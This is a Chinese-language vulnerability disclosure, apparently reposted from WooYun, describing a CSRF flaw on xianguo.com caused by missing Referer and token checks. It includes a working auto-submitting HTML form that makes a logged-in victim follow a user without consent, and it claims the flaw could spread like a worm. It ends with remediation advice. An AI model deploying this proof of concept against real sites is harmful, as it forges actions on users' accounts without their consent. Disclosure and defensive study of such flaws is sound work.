鲜果网某处CSRF漏洞,可能导致蠕虫蔓延,在未经用户同意的情况下发布文字、加关注等等!

详细说明:在接受POST和GET的信息的时候,未对POST来路(Referer)进行验证,同时也没有在POST的信息中加token验证信息的正确性,导致漏洞产生。

演示地址:http://in.imlonghao.com/WooYun-XXXXX/ (用户名/密码:imlonghao)



登录状态下访问,会自动发一条名为Hello World的微博,并会关注一个用户。

漏洞地址:http://xianguo.com/beings/follow

<html>

<body>

<form id="imlonghao" name="imlonghao" action="http://xianguo.com/beings/follow" method="post">

<input type="text" name="beingsIds" value="1378148" />

<input type="text" name="parentId" value="0" />

<input type="text" name="ftype" value="0" />

</form>

<script>

document.imlonghao.submit();

</script>

</body>

</html>



接口返回信息

效果

【发文字】

修复方案:

检查POST来路Referer

在POST的信息中加token

转载请注明:IT运维空间 » 安全防护 » 鲜果网某处CSRF漏洞可蔓延蠕虫

发表评论